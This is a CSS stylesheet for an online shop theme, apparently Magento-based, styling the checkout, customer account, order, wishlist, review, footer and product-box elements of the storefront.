.opc .allow .step-title a {
    display: block;
    font-size: 10px;
    color: #fff;
}

.opc .active .step-title {
    border: 0;
    padding-bottom: 9px;
    color: #fff;
    cursor: default;
}

.opc .active .step-title .number {}

.opc .active .step-title h2 {
    color: #fff;
    text-transform: uppercase;
}

.opc .active .step-title a {
    display: none;
}

.opc .step {
    border: 1px solid #ddd;
    border-top: 0;
    padding: 15px 30px;
    position: relative;
    background: white;
}

.opc .step .tool-tip {
    right: 30px;
}

#opc-login h3 {
    font-size: 13px;
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 2px;
    text-transform: uppercase;
}

#opc-login h4 {
    font-size: 1em;
    font-weight: bold;
    margin: 0;
    color: #2f2f2f;
}

#opc-shipping_method .buttons-set {
    border-top: 0;
}

.opc .gift-messages-form {
    margin: 0 -30px;
    background: #f4f4f4;
    border: 1px solid #ddd;
    border-width: 1px 0;
    padding: 22px 24px 22px 30px;
}

.opc .gift-messages-form .inner-box {
    padding: 5px;
    height: 260px;
    overflow: auto;
}

#opc-review .step {
    padding: 0;
}

#opc-review .product-name {
    font-weight: bold;
}

#opc-review .item-options {
    margin: 5px 0 0;
}

#opc-review .buttons-set {
    border: 0;
    padding: 15px 30px;
}

#opc-review .buttons-set p {
    margin: 0;
    line-height: 28px;
}

#opc-review .buttons-set .please-wait {
    height: 28px;
    line-height: 28px;
}

#opc-review .authentication {
    margin: 0 auto;
    width: 570px;
}

#opc-review .warning-message {
    color: #222;
    font-weight: bold;
    text-align: center;
    padding: 10px 10px 0;
}

#opc-review tfoot th strong,
#opc-review tfoot td strong {
    font-size: 18px;
    font-weight: bold;
    color: #090909;
}

#opc-review tfoot td[colspan="3"] strong {
    font-size: 18px;
    font-weight: normal;
    color: #808080;
}

.checkout-progress {
    padding: 0 90px;
    margin: 0 0 20px;
}

.checkout-progress li {
    float: left;
    width: 19%;
    margin: 0 3px 0 0;
    border-top: 6px solid #999;
    padding: 2px 0 0;
    font-weight: bold;
    text-align: center;
    color: #888;
}

.checkout-progress li.active {
    border-top-color: #090909;
    color: #090909;
}

.multiple-checkout h2 {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
}

.multiple-checkout h3,
.multiple-checkout h4 {
    font-size: 12px;
    font-weight: bold;
}

.multiple-checkout h2 a,
.multiple-checkout h3 a,
.multiple-checkout h4 a {
    font-weight: normal;
}

.multiple-checkout .data-table .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
    color: #4f8100 !important;
}

.multiple-checkout .data-table .product-name a {
    font-weight: bold !important;
}

.multiple-checkout .data-table .item-options {
    margin: 5px 0 0;
}

.multiple-checkout .gift-messages {
    margin: 15px 0 0;
}

.multiple-checkout .tool-tip {
    top: 50%;
    margin-top: -120px;
    right: 20px;
}

.multiple-checkout .col2-set,
.multiple-checkout .col3-set {
    background: #fbfbfb;
    border: 1px solid #ddd;
    margin: 0 0 25px;
    padding: 20px;
}

.multiple-checkout .col2-set h2.legend {
    margin: -20px -20px 15px;
    padding: 3px 10px;
    background: #777;
    border-bottom: 1px solid #777;
    position: relative;
    color: #fff;
}

.multiple-checkout .col2-set h3.legend {
    margin: 0 0 10px;
}

.multiple-checkout .col2-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative;
}

.multiple-checkout .box {
    margin: 0 0 15px;
}

.multiple-checkout .place-order .please-wait {
    float: right;
    padding: 5px 10px 0 0;
}

.multiple-checkout .place-order .grand-total {
    float: right;
}

.multiple-checkout .place-order .grand-total .inner {}

.multiple-checkout .place-order .grand-total big {
    float: left;
    margin-right: 12px;
    font-size: 1.5em;
    font-weight: bold;
    line-height: 28px;
    color: #e26703;
}

.multiple-checkout .place-order .grand-total div {
    float: left;
}

#multiship-addresses-table td {
    padding: 10px 15px;
}

#multiship-addresses-table tfoot td {
    padding: 5px 10px;
}

.multiple-checkout .gift-messages-form .item .details .form-list {
    width: 100%;
    overflow: hidden;
}

.multiple-checkout .gift-messages-form .item .details .form-list li {
    margin-right: -15px;
}

.multiple-checkout .gift-messages-form .item .details .form-list .field {
    width: 230px;
}

.multiple-checkout .gift-messages-form .item .details .form-list .input-box {
    width: 215px;
}

.multiple-checkout .gift-messages-form .item .details .form-list input.input-text {
    width: 209px;
}

.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box {
    width: 445px;
}

.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea {
    width: 439px;
}

.checkout-multishipping-shipping .box-sp-methods {
    border: 1px solid #ddd;
    background: #eee;
    padding: 13px;
    position: relative;
}

.checkout-multishipping-shipping .box-sp-methods .pointer {
    display: none;
}

.checkout-multishipping-billing .multiple-checkout {
    position: relative;
}

.account-login .content {
    min-height: 230px;
    padding: 0 15px;
}

.account-login .content h2 {
    margin: 0 -15px 12px;
    border-bottom: 1px solid #E4E4E4;
    padding: 10px 15px 10px;
    font-size: 13px;
    line-height: 1.25;
}

.account-login p.required {
    margin: 0 0 12px 0;
}

.account-create {}

.window-overlay {
    background: url(../images/window_overlay.png) repeat;
    background: rgba(0, 0, 0, 0.35);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 990;
}

.remember-me label {
    float: none;
    margin: 0 6px;
}

.remember-me-popup {
    background: #fff;
    border: 1px solid #888;
    border-bottom-color: #777;
    left: 50%;
    top: 50%;
    position: absolute;
    margin: -85px 0 0 -200px;
    width: 400px;
    text-align: left;
    -moz-box-shadow: 0 0 6px #999;
    -webkit-box-shadow: 0 0 6px #999;
    box-shadow: 0 0 6px #999;
    z-index: 1000;
}

.remember-me-popup h3 {
    background: #dedede;
    border-bottom: 1px solid #ccc;
    color: #353535;
    font-size: 14px;
    margin: 0;
    padding: 7px 10px 5px;
}

.remember-me-popup .remember-me-popup-head {
    position: relative;
}

.remember-me-popup .remember-me-popup-head .remember-me-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 9px;
    right: 7px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
}

.remember-me-popup .remember-me-popup-body {
    border-top: 1px solid #e6e6e6;
    padding: 10px;
}

.remember-me-popup .remember-me-popup-body a,
.remember-me-popup .remember-me-popup-body a span {
    display: inline-block;
    height: 28px;
    background: transparent url(../images/bkg_btn.png) 0 0 no-repeat;
    padding: 0 0 0 6px;
    font: bold 11px/25px Tahoma, Verdana, Arial, sans-serif;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap;
    color: #555;
}

.remember-me-popup .remember-me-popup-body a span {
    background-position: 100% 0;
    padding: 0 15px 0 9px;
}

\ .my-account .title-buttons .link-rss {
    float: none;
    margin: 0;
}

.dashboard .welcome-msg {
    margin: 0 8em 1.5em 0;
}

.dashboard .welcome-msg p {
    margin: 0;
}

.dashboard .col2-set {
    margin: 0 0 15px;
}

.box-account {
    margin: 0 0 15px;
    background: white;
    padding: 0 0 10px;
}

.box-account .box-head {
    margin: 0 0 5px;
    padding: 8px 8px 0;
    text-align: right;
}

.box-account .box-head h2 {
    float: left;
    margin: 0;
}

.box-account .box-head a {
    font-size: 10px;
    text-transform: uppercase;
    color: white;
}

.dashboard .box .box-title {
    background: #acacac;
    padding: 5px 10px;
    margin: 0 0 12px;
    text-align: right;
}

.dashboard .box .box-title h3,
.dashboard .box .box-title h4 {
    float: left;
    margin: 0;
    font-size: 12px;
    line-height: 1.35;
    color: white;
}

.dashboard .box .box-title a {
    color: white;
    font-size: 10px;
    text-transform: uppercase;
}

.dashboard .box .box-content {
    padding: 0 10px;
}

.dashboard .box-recent {}

.dashboard .box-info {}

.dashboard .box-info h4 {
    font-size: 11px;
    font-weight: bold;
}

#oar_widget_orders_and_returns_form li {
    margin: 10px 0;
    height: 30px;
}

.dashboard .box-reviews .box-head {
    background: #818181;
    padding: 5px 10px;
    margin: 0 0 12px;
}

.dashboard .box-reviews .box-head h2 {
    font-size: 12px;
    line-height: 1.35;
    color: #fff;
}

.dashboard .box-reviews .number {
    display: none;
    float: left;
    font-size: 10px;
    line-height: 1;
    color: #fff;
    margin: 3px -20px 0 0;
    padding: 2px 3px;
    background: #0a263c;
}

.dashboard .box-reviews .details {
    padding: 0 10px;
}

.dashboard .box-reviews li.item {
    margin: 0 0 7px;
}

.dashboard .box-reviews li.item.last {
    margin: 0;
}

.dashboard .box-reviews .ratings {
    margin: 7px 0 0;
}

.dashboard .box-tags .box-head {
    background: #818181;
    padding: 5px 10px;
    margin: 0 0 12px;
}

.dashboard .box-tags .box-head h2 {
    font-size: 12px;
    line-height: 1.35;
    color: #fff;
}

.dashboard .box-tags .number {
    display: none;
    float: left;
    font-size: 10px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    margin: 3px -20px 0 0;
    padding: 2px 3px;
    background: #0a263c;
}

.dashboard .box-tags .details {
    padding: 0 10px;
}

.dashboard .box-tags li.item {
    margin: 0 0 7px;
}

.dashboard .box-tags li.item.last {
    margin: 0;
}

.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li {
    display: inline;
}

.addresses-list h2 {
    background: #acacac;
    color: white;
    padding: 5px 15px;
    margin: 0 0 12px;
    font-size: 13px;
    line-height: 1.25;
}

.addresses-list h3 {
    font-size: 12px;
}

.addresses-list address {
    margin: 0 0 3px;
}

.addresses-list p {
    margin: 0;
}

.addresses-list a {
    font-weight: bold;
}

.addresses-list .link-remove {}

.addresses-list .separator {
    margin: 0 3px;
}

.addresses-list li.item {
    padding: 0 15px;
    margin: 0 0 12px;
}

.addresses-list li.empty {}

.addresses-list li.empty p {
    font-weight: bold;
}

.addresses-list .addresses-additional li.item {}

.order-info dt {
    display: none;
}

.order-info ul {
    margin-bottom: 15px;
}

.order-info li {
    float: left;
    font-size: 1.1em;
    line-height: 1em;
}

.order-info li.first {}

.order-info li.last {}

.order-info li a {
    display: block;
    text-transform: uppercase;
    padding: 6px 15px;
    color: #090909;
}

.order-info li a:hover {}

.order-info li.current {
    background-color: #fff;
    color: #090909;
    text-transform: uppercase;
    padding: 6px 15px;
}

.order-date {
    margin: 10px 0;
}

.order-info-box {
    margin: 0 0 15px;
}

.order-info-box h2 {
    font-size: 13px;
    border-bottom: 1px solid #ddd;
    margin: 0 0 8px;
}

.order-info-box .box-payment p {
    margin: 0 0 3px;
}

.order-info-box .box-payment th {
    padding-right: 7px;
}

.order-items {
    width: 100%;
    overflow-x: auto;
}

.order-items h2,
.order-items h3 {
    clear: none;
    font-size: 13px;
    padding: 0;
    margin: 0 0 .45em;
}

.order-items h3 {
    font-size: 12px;
}

.order-items .product-name {
    font-weight: bold !important;
}

.order-items .link-print {
    font-size: 10px;
    text-transform: uppercase;
}

.order-items .order-links {
    text-align: right;
}

.order-items .order-links .link-print {
    font-weight: bold;
    font-size: 11px;
    text-transform: none;
}

.order-additional {
    margin: 15px 0;
}

.gift-message dt strong {
    color: #555;
}

.gift-message dd {
    font-size: 13px;
    margin: 5px 0 0;
}

.order-about dt {}

.order-about dd {
    font-size: 13px;
    margin: 0 0 7px;
}

.tracking-table {
    margin: 0 0 15px;
}

.tracking-table th {
    font-weight: bold;
    white-space: nowrap;
}

.tracking-table-popup {
    width: 100%;
}

.tracking-table-popup th {
    white-space: nowrap;
}

.tracking-table-popup th,
.tracking-table-popup td {
    padding: 1px 8px;
}

.page-print .print-head {
    margin: 0 0 15px;
}

.page-print .print-head .logo {
    float: left;
}

.page-print .print-head address {
    float: left;
    margin-left: 15px;
}

.page-print h1 {
    font-size: 15px;
}

.page-print h2,
.page-print h3 {
    font-size: 12px;
}

.page-print h2.h2 {
    font-size: 15px;
    text-align: right;
}

.page-print .order-date {
    border-bottom: 1px solid #ccc;
    padding: 0 0 10px;
    margin: 0 0 10px;
}

.page-print .col2-set {
    margin: 0 0 10px;
}

.page-print .gift-message-link {
    display: none;
}

.page-print .price-excl-tax,
.page-print .price-incl-tax {
    display: block;
    white-space: nowrap;
}

.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price {
    display: inline;
}

.my-wishlist .data-table td {
    padding: 10px 15px;
    text-align: center;
}

.my-wishlist .product-image {
    display: block;
    width: 113px;
    height: 113px;
    margin: 0 0 5px;
}

.my-wishlist textarea {
    display: block;
    width: 97%;
    height: 109px;
}

.my-wishlist .buttons-set {
    border: 0;
    padding: 0;
}

.my-wishlist .buttons-set button.button {
    float: none;
}

.my-wishlist .buttons-set .btn-add span,
.my-wishlist .buttons-set .btn-share span {}

#wishlist-table td {
    text-align: left;
}

#wishlist-table .add-to-links {
    white-space: nowrap;
}

#wishlist-table .description {
    padding-top: 10px;
    padding-bottom: 10px;
}

.cart-cell {
    text-align: center;
}

.add-to-cart-alt button {
    margin-top: 10px;
    margin-bottom: 10px;
}

.my-tag-edit {
    float: left;
    margin: 0 0 10px;
}

.my-tag-edit .btn-remove {
    float: right;
    margin: 4px 0 0 5px;
}

#my-tags-table {
    clear: both;
}

#my-tags-table td {
    padding: 10px;
}

#my-tags-table .add-to-links {
    white-space: nowrap;
}

#my-reviews-table td {
    padding: 10px;
}

#my-reviews-table .rating-box {
    margin: 3px 0 0;
}

.product-review .product-img-box {
    float: left;
    width: 140px;
}

.product-review .product-img-box .product-image {
    display: block;
    width: 125px;
    height: 125px;
}

.product-review .product-img-box .label {
    font-size: 11px;
    margin: 0 0 3px;
}

.product-review .product-img-box .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px;
}

.product-review .product-details {
    margin-left: 150px;
}

.product-review .product-name {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px;
}

.product-review h3 {
    font-size: 12px;
    margin: 0 0 3px;
    color: #2f2f2f;
}

.product-review .ratings-table {
    margin: 0 0 10px;
}

.product-review dt {
    font-weight: bold;
}

.product-review dd {
    font-size: 13px;
    margin: 5px 0 0;
}

.billing-agreements .info-box {
    margin: 15px 0;
}

.billing-agreements .info-box p {
    margin: 0 0 5px;
}

.billing-agreements .form-list li select {
    float: left;
    margin: 3px 10px 0 0;
}

.billing-agreements .table-caption {
    font-weight: bold;
    font-size: 13px;
}

.cart-msrp-totals {
    color: red;
    font-size: 12px !important;
    font-weight: bold;
    padding: 40px 0 10px;
    text-align: right;
    text-transform: uppercase;
}

.map-cart-sidebar-total {
    background: #f6f6f6;
    color: red;
    display: block;
    font-size: 10px;
    line-height: 14px;
    font-weight: bold;
    padding: 5px;
    text-shadow: 0 1px 0 #fff;
    box-shadow: 0 0 3px #ccc;
    border-radius: 5px;
}

.map-popup {
    background: #fff;
    border: 1px solid #aaa;
    margin: 12px 0 0;
    position: absolute;
    -moz-box-shadow: 0 0 6px #ccc;
    -webkit-box-shadow: 0 0 6px #ccc;
    box-shadow: 0 0 6px #ccc;
    text-align: left;
    width: 300px;
    z-index: 100;
}

.map-popup-heading {
    background: #F5F5F5;
    border-bottom: 1px solid #ccc;
    padding: 5px 30px 5px 10px;
    width: 260px;
}

.map-popup-heading h2 {
    font-size: 16px;
    margin: 0;
    text-shadow: 0 1px 0 #f6f6f6;
    overflow: hidden;
    white-space: nowrap;
    word-wrap: break-word;
    text-align: left;
    text-overflow: ellipsis;
}

.map-popup-arrow {
    background: url(../images/map_popup_arrow.gif) no-repeat;
    position: absolute;
    left: 50%;
    top: -10px;
    height: 10px;
    width: 19px;
}

.map-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
}

.map-popup-content {
    border-top: 1px solid #eee;
    padding: 10px;
    overflow: hidden;
    text-align: left;
    width: 280px;
}

.map-popup-checkout {
    display: inline;
    float: right;
    text-align: right;
}

.map-popup-checkout span {
    display: block;
    padding-right: 30px;
}

.map-popup-checkout .paypal-logo {
    margin: 0 0 5px;
}

.map-popup-price .price-box,
.map-popup-price .price-box .special-price {
    margin: 0;
    padding: 0;
}

.map-popup-price {
    margin: 5px 0 0;
}

.map-popup-text {
    clear: right;
    margin: 0 10px;
    padding: 10px 0;
    text-align: left;
    word-wrap: break-word;
}

.map-popup-only-text {
    border-top: 1px solid #ddd;
}

.footer-container {
    width: 100%;
    text-align: left;
}

.footer-wrapper {
    background-color: #2e2f33;
}

.footer {
    margin: 0 auto;
    width: 980px;
    color: #ffffff;
    padding-top: 15px;
    padding-bottom: 15px;
}

.additional-footer {
    margin: 0 auto 0;
    padding: 0px;
    width: 980px;
    margin-top: 50px;
    margin-bottom: 50px;
}

.footer .links li {
    text-transform: none;
}

.footer-container a {
    color: #666669;
}

.footer a:hover {
    color: #fff;
}

.footer-container .footer-right {
    width: 250px;
}

.footer .footer-left {
    width: 520px;
    text-align: left;
}

.footer .footer-right {
    width: 429px;
    text-align: right;
}

.footer ul {
    display: inline;
}

.footer li {
    display: inline;
    background: url(../images/bkg_pipe1.gif) 100% 50% no-repeat;
    padding: 0 5px 0 0;
    margin: 0 3px 0 0;
}

.footer .links li.last {
    background: none !important;
    padding-right: 0 !important;
}

.footer-container .form-subscribe div {
    float: left;
}

.form-subscribe-header {
    margin-right: 15px;
}

.form-subscribe-header h4 {
    color: #393232;
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.form-subscribe {
    margin-bottom: 15px;
}

.form-subscribe label {
    padding-top: 2px;
    font-weight: bold;
    color: #555;
}

.form-subscribe .input-text {
    margin-right: 10px;
}

.form-subscribe .input-box {
    width: auto;
    float: right;
    height: 27px;
}

.form-subscribe button.button {
    float: left;
    height: 29px;
    width: 235px;
    margin-top: 30px;
}

.form-subscribe button.button span {}

.form-subscribe input.input-text {
    width: 225px;
    margin-top: 30px;
    border-right: 0;
    padding: 0;
    padding-left: 8px;
    float: left;
    height: 27px;
    line-height: 27px;
    border: 1px solid #F5F5F5;
}

.form-subscribe input.input-text.validation-failed {
    background: none!important;
}

.form-subscribe .validation-advice {
    position: absolute;
    width: 225px;
    margin-top: 120px;
    padding-left: 10px;
}

.footer-container .footer-callout {
    display: block;
    margin: -10px 0 10px;
    position: relative;
}

.footer-container .store-switcher {
    color: #555;
    text-align: right;
}

.footer-container .store-switcher label {
    font-weight: bold;
    vertical-align: middle;
}

.footer-container .store-switcher select {
    padding: 0;
    vertical-align: middle;
}

.footer-container .bottom-container {
    margin: 0 0 8px;
    text-align: right;
}

.home-callout {
    margin-bottom: 12px;
}

.home-callout img {
    display: block
}

.best-selling h3 {
    margin: 12px 0 6px 0;
    color: #e25203;
    font-size: 1.2em;
}

.best-selling table {
    border-top: 1px solid #ccc;
}

.best-selling tr.odd {
    background: #eee url(../images/best_selling_tr_odd_bg.gif) 0 100% repeat-x;
}

.best-selling tr.even {
    background: #fff url(../images/best_selling_tr_even_bg.gif) 0 100% repeat-x;
}

.best-selling td {
    width: 50%;
    border-bottom: 1px solid #ccc;
    padding: 8px 10px 8px 8px;
    font-size: 11px;
}

.best-selling .product-img {
    float: left;
    border: 2px solid #dcdcdc;
}

.best-selling .product-description {
    margin-left: 107px;
    line-height: 1.3em;
}

.best-selling a.product-name,
.home-spot .best-selling a.product-name:hover {
    color: #203548;
}

.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.top-bar:after,
.quick-access:after,
.form-search:after,
#nav:after,
.main:after,
.footer:after,
.footer .form-subscribe:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.order-info ul:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-tabs:after,
.product-view .product-img-box .more-views ul:after,
.product-view .box-tags .form-add:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after {
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}

.home-text {
    background: white;
    float: left;
    position: relative;
    margin: 0 18px 15px 0;
    width: 471px;
}

.home-text img {}

.home-text h1 {
    color: #090909;
    border-bottom: 1px solid #9a9a9a;
    padding-bottom: 15px;
}

.home-text p {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.home-text.last {
    margin: 0 0 15px 0;
}

.review {
    margin-top: 10px;
}

.left_banner {
    position: relative;
    margin-bottom: 10px;
}

.product-view .left_banner {
    padding: 0px;
    z-index: 0;
}

#nav div.nav-demo-block {
    width: 450px;
    padding: 0 0 0 15px;
    border-left: 1px solid #EDE9E9;
}

.block-cart-header #header-items {}

#footer #message {
    font-size: 12px;
    display: block;
    display: none;
    z-index: 999;
    position: fixed;
    bottom: 70px;
    margin-top: -35px;
    right: 15px;
    margin-left: -70px;
    width: 44px;
}

#footer #message a {
    display: block;
    padding: 20px;
    background: url(../images/top.png) no-repeat center center;
}

#footer #message a:hover {
    background: url(../images/top-invert.png) no-repeat center center;
}

#mobile-menu {
    display: none;
}

#product-review-table th.mobile-heading {
    display: none;
}

#product-review-table td.mobile-select {
    display: none;
}

.blocklist>li>ul>li,
#nav>li>ul>li ul>li {
    background: none!important;
}

.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

* html .clearfix {
    height: 1%;
}

h1.products-block-header {
    color: #F2532F;
    background-color: #F5F5F5;
    font-size: 24px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    margin-top: 40px;
    margin-bottom: 10px;
    padding-top: 10px;
    padding-bottom: 5Px;
}

.products-block-subheader {
    text-align: center;
    font-size: 12px;
    color: #928f8f;
    margin: 0px;
    border-bottom: 1px solid #ebe5e5;
    padding-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: bold;
}

.box-product-buttons {
    z-index: 5;
    margin-left: 146px;
    margin-top: 210px;
    position: absolute;
}

.box-product-rating {
    width: 188px;
    height: 40px;
    text-align: center;
    z-index: 5;
}

.buttons-cart {
    width: 33px;
    float: right;
    height: 33px;
    background: #f2532f url("../images/box-product-buttons.png") no-repeat 7px 8px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 10px;
    margin-top: 12px;
}

.buttons-wish {
    width: 33px;
    float: right;
    height: 33px;
    background: #f5f5f5 url("../images/box-product-buttons.png") no-repeat -38px 9px;
    margin-right: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}

.buttons-compare {
    width: 33px;
    float: right;
    height: 33px;
    background: #f5f5f5 url("../images/box-product-buttons.png") no-repeat -85px 9px;
    margin-right: 10px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}

.product-buttons {
    margin-top: 10px;
    padding-top: 15px;
    border-top: 1px solid #F5F5F5;
}

.product-buttons .buttons-cart {
    float: left;
    margin-top: 0px;
    background-color: transparent;
    padding-right: 10px;
    border-right: 1px solid #f5785c;
    width: 45px;
    background-position: 17px 8px;
    margin-right: 0px;
}

.product-buttons .buttons-cart:hover {
    background-color: transparent;
}

.product-buttons .buttons-wish {
    margin-right: 10px;
    float: left;
}

.product-buttons .buttons-compare {
    float: left;
}

.product-buttons .product-buttons-row.product-buttons-row-cart {
    width: 195px;
    background-color: #F2532F;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #FFF;
    margin-bottom: 20px;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
}

.product-buttons .product-buttons-row.product-buttons-row-cart:hover {
    background-color: #000;
    color: #fff;
}

.product-buttons .product-buttons-row.product-buttons-row-cart:hover .buttons-cart {
    border-right: 1px solid #FFF;
}

.product-buttons .product-buttons-row {
    margin-bottom: 10px;
    clear: both;
    float: none;
    cursor: pointer;
    color: #F2532F;
}

.product-buttons .product-buttons-row:hover {
    color: #000;
}

.product-buttons .text {
    padding-top: 7px;
    font-size: 14px;
    font-weight: bold;
}

.product-buttons .product-buttons-row-cart .text {
    font-size: 18px;
    padding-top: 5px;
}

.buttons-cart:hover {
    background-color: #000;
}

.buttons-wish:hover,
.buttons-compare:hover {
    background-color: #f5efed;
}

.box-product-item .box-line {
    background-color: #f2532f;
    height: 1px;
    margin-left: 10px;
    margin-top: 255px;
    position: absolute;
    width: 20px;
}

.box-product-item {
    width: 225px;
    float: left;
    overflow: hidden;
    margin-left: 10px;
    margin-right: 10px;
}

.box-product-item .price-from {
    margin-top: -20px!important;
}

.box-product-item .price-box .price-label {
    float: left;
    padding-right: 5px;
    color: #928F8F;
    font-weight: normal;
}

.box-product-item .old-price .price-label,
.box-product-item .special-price .price-label {
    display: none;
}

.box-product-item .price-box p {
    padding: 0;
    margin: 0;
}

.box-product-item .price-box p.special-price {
    float: left;
}

.box-product-item .price-box p.old-price {
    padding-right: 5px;
}

.box-product-item .price-box {
    float: none;
    margin: 0!important;
    width: auto!important;
}

.box-product-item .price-box .price {
    margin: 0;
    padding: 0;
}

.box-product-item .name a,
.box-product .price {
    font-size: 16px;
}

.box-product-item .image {
    text-align: center;
    border-bottom: 1px solid #d8d5d5;
    height: 255px;
}

.box-product-item .image a {
    margin: 0px;
    padding: 0px;
    border: none;
}

.box-product-item .name a {
    font-size: 13px;
    color: #928f8f;
    margin-left: 10px;
    text-align: left;
    text-decoration: none;
    display: block;
    margin-top: 5px;
}

.box-product-item .name a:hover {
    color: #000;
    text-decoration: underline;
}

.box-product-item .price {
    display: block;
    color: #ec221c;
    /*margin-bottom: 10px;*/
    padding-top: 5px;
    text-align: left;
    font-size: 16px;
    margin-left: 10px;
}

.box-product-item .price-old {
    color: #928f8f;
    text-decoration: line-through;
}

.box-product-item .price-old {
    margin-right: 5px;
}

.box-product-item .rating {
    display: block;
    margin-bottom: 4px;
}

.shop-about {
    color: #000000;
    text-align: left;
    width: 980px;
    margin: 0 auto;
    margin-top: 50px;
}

.shop-about .left {
    width: 200px;
    padding-left: 25px;
    padding-right: 10px;
    float: left;
    background-color: #2e2f33;
    color: #fff;
    padding-top: 45px;
    height: 117px;
    overflow: hidden;
}

.shop-about .left h1 {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 20px;
}

.shop-about .center {
    width: 448px;
    float: left;
    padding: 25px;
    background-color: #fff;
    color: #000000;
    font-size: 12px;
    border: 1px solid #edefef;
    margin-right: 10px;
    height: 110px;
    overflow: hidden;
    text-align: justify;
}

.shop-about .right {
    float: left;
    width: 235px;
    border: 0px;
    border-top: 5px solid #f2532f;
    overflow: hidden;
}

.shop-news {
    margin-top: 20px;
    position: relative;
}

.shop-news-slider {
    height: 189px;
    overflow: hidden;
    float: left;
    width: 735px;
}

.shop-news .slide {
    width: 245px;
    float: left;
}

.shop-news .newslettter-box {
    float: left;
    width: 245px;
}

.shop-news .news-block {
    float: left;
    width: 225px;
    margin: 0px 10px;
}

.shop-news .news-block .news-block-date {
    background: url(../images/news-date-icon.png) left center no-repeat;
    padding-left: 20px;
    color: #928f8f;
    font-size: 12px;
    margin-bottom: 12px;
}

.shop-news .news-block .news-block-more a {
    background: url(../images/news-more-icon.png) right center no-repeat;
    padding-right: 30px;
    color: #f2532f;
    font-size: 12px;
    margin-bottom: 12px;
    height: 21px;
    display: inline-block;
    padding-top: 3px;
}

.shop-news .news-block .news-block-title {
    color: #000;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 15px;
}

.shop-news .news-block .news-block-title a {
    color: #000;
}

.shop-news .news-block .news-block-title a:hover {
    text-decoration: underline;
}

.shop-news .news-block .news-block-text {
    color: #000;
    margin-bottom: 20px;
    text-align: justify;
}

#footer {
    clear: both;
    overflow: auto;
    min-height: 140px;
}

#footer h3 {
    color: #000000;
    font-size: 18px;
    margin-top: 0px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: bold;
}

#footer .column {
    float: left;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
}

#footer .column ul {
    margin: 0;
    padding: 0;
}

#footer .column ul li {
    margin-bottom: 3px;
    list-style: none;
    padding-left: 0;
}

#footer .column a {
    text-decoration: none;
    color: #000000;
    line-height: 23px;
}

#footer .column a:hover {
    text-decoration: underline;
}

#twitter_update_list {
    color: #000000;
    width: 225px;
    font-size: 12px;
}

#twitter_update_list li {
    margin-bottom: 10px;
}

#twitter_update_list li .text {
    padding-left: 40px;
}

#twitter_update_list li .tweet-icon {
    background: #f2532f url(../images/social/twitter.png) center center no-repeat;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    width: 27px;
    height: 27px;
    position: absolute;
}

#twitter_update_list li .created a {
    padding-left: 40px;
    color: #a7a5a5;
    text-decoration: none;
}

#twitter_update_list+.follow-link {
    padding-left: 40px;
}

#paymenticons img {
    margin-left: 3px;
    margin-bottom: 5px;
}

.social-icons {
    float: right;
}

.social-icons .soc-img {
    display: block;
    float: left;
    margin-left: 10px;
}

.left-categorys a {
    text-decoration: none;
    color: #7d8184;
    padding: 10px 8px 10px 32px;
    display: block;
    font-size: 12px;
    color: #000000;
    background: url(../images/mini-point.png) left center no-repeat;
}

